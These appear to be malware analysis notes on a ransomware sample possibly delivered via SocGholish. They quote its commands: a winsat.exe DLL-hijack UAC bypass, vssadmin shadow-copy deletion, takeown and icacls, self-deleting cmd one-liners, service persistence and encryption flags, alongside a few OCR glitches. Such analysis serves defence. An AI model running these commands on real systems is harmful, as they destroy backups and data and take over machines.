



Possibly **SocGholish** (infected website, .js,.hta, fake browser updates) Same entry point was used for the netsupport RAT **NET-SUPPORT-RAT FLOW:** 

https://udurrani.com/exp0/netsupport\_rat/netsupport\_rat\_flow.pdf

#### **Commands**



"C:\Windows \system32\winsat.exe" // RANDOM BINARY + ADS & Dll Hijack -> UAC bypass C:\Users\foo\AppData\Local\Temp\F777\system32\winsat.exe C:\Users\foo\AppData\Roaming\Sets:bin C:\Users\foo\AppData\Roaming\Config:bin -r // Command line args e.g. -r, -s cmd /c choice /t 10 /d y & attrib -h "C:\Users\foo\Desktop\payload.exe" & del "C:\Users\foo\Desktop\payload.exe" attrib -h "C:\Users\foo\Desktop\payload.exe" C:\Windows\system32\vssadmin.exe Delete Shadows /All /Quiet C:\Windows\system32\icacls.exe C:\Windows\system32\Sets.exe /reset cmd /c choice /t 10 /d y & attrib -h "C:\Users\foo\AppData\Roaming\Config" & del "C:\Users\foo\AppData\Roaming\Config"

**Encryption** 

EACH ENCRYPTED FILE  $\Rightarrow$  (AES + IV)  $\rightarrow$  SNCRYPT THE KEY WITH RSA

#### Persistence via a service with a randomName



## wcschr ( "C:\Users\foo\AppData\Local\Temp\9D9A\system32\winmm.dll", '\' ) call dword ptr ds: [<&CreateProcessW>]  $patched$   $\rightarrow$  load

- 
- 

### **Files dropped and ADS**

\Users\foo\AppData\Local\Temp\F777\system32<br>\Users\foo\AppData\Local\Temp\F777\system32\winmm.dll \*\* 217600<br>\Users\foo\AppData\Local\Temp\F777\system32\winsat.exe \*\* 3957760

bin:SDATA :bin:\$DATA :bin:\$DATA :bin.txt:\$DATA :bin:\$DATA :bin:\$DATA

C:\Users\foo\AppData\Roaming\Arbiters C:\Users\foo\AppData\Roaming\Categories C:\Users\foo\AppData\Roaming\Installers C:\Users\foo\AppData\Roaming\Installers C:\Users\foo\AppData\Roaming\Properties C:\Users\foo\AppData\Roaming\Session

### **Signed payload**

 $\begin{array}{c} + + + + \\ 1003 \\ 1003 \\ 1003 \\ 1003 \\ 1003 \\ 1003 \\ 1003 \\ 1012 \end{array}$ 



## **Compile Time**

# FILE\_TYPE => PE



# **FLOW**





CreateProcessW ( "C:\Windows \system32\winsat.exe", ""C:\Windows \system32\winsat.exe" ", NULL, FALSE, CREATE\_DEFAULT\_ERROR\_MODE | CREATE\_NEW\_CONSOLE | CREATE\_SUSPENDED | CREATE\_UNICODE\_ENVIRONMENT | EXTENDED\_STARTUPINFO\_PRESENT, NULL, "C:\Users\foo\Desktop", …)

- -s Service e.f. Pn.exe -s
- -p Recursive encrypt (folder)
- -f Encrypt (folder)
- -r Remove VSS (Default backup), take ownership and copy to system folder

CreateProcessW ( NULL, "cmd /c choice /t 10 /d y & attrib -h "C:\Users\foo\Desktop\a.exe" & del "C:\Users\foo\Desktop\a.exe"", NULL, NULL, FALSE, CREATE\_NO\_WINDOW, …)

\*\*\*\*

For persistence, a new service is created

C:\Windows\system32\takeown.exe /F C:\Windows\system32\Pn.exe

**Trojan CommandLine**